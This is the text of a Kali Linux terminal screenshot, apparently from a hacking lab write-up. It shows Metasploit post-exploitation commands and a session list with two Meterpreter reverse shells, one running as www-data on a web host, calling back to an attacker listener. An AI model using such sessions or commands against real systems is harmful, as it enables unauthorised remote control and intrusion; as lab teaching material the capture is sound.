 attack@kali: ~/Downloads
File Actions Edit View Help
attack@kali: ~/Downloads × attack@kali: ~ ×
meterpreter >
meterpreter > bg
[*] Backgrounding session 2...
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data @ beta.hackerinthehouse.com 10.0.100.18:4444 -> 10.0.100.10:55714 (10.0.100.10)
2 meterpreter x86/linux 10.0.100.18:4433 -> 10.0.100.10:44314 (10.0.100.10)
msf6 post(multi/manage/shell_to_meterpreter) >
File System
Home
KALI LINUX
"the quieter you become, the more you are able to hear"
android.apk